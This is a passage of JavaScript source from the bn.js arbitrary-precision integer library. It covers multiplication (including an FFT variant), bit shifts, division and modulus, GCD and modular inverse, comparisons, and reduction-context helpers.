            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            // Temporary disable, see https://github.com/indutny/bn.js/issues/211
            // var fftm = new FFTM();
            // return fftm.mulp(self, num, out);
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        // Cooley-Tukey algorithm for FFT
        // slightly revisited to rely on looping instead of recursion

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        // Returns binary-reversed representation of `x`
        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        // Performs "tweedling" phase, therefore 'emulating'
        // behaviour of the recursive algorithm
        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        // Shift-right in-place
        // NOTE: `hint` is a lowest bit before trailing zeroes
        // NOTE: if `extended` is present - it will be filled with destroyed bits
        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        // NOTE: 1) `mode` can be set to `mod` to request mod only,
        //       to `div` to request div only, or be absent to
        //       request both div & mod
        //       2) `positive` is true if unsigned mod is requested
        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        // This is reduced incarnation of the binary EEA
        // above, designated to invert members of the
        // _prime_ fields F(p) at a maximal speed
        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;
